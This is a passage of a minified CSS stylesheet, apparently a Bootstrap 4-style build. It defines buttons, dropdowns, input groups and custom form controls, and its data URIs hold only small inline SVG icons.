.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn.nice-select.open:not(:disabled):not(.disabled),.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary.nice-select.open:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success.nice-select.open:not(:disabled):not(.disabled),.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info.nice-select.open:not(:disabled):not(.disabled),.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning.nice-select.open:not(:disabled):not(.disabled),.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger.nice-select.open:not(:disabled):not(.disabled),.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light.nice-select.open:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark.nice-select.open:not(:disabled):not(.disabled),.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled),.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled),.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled),.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled),.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled),.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled),.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,.dropdown-item.nice-select.open{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.nice-select.open,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.nice-select.open,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before,.custom-control-input.nice-select.open ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem 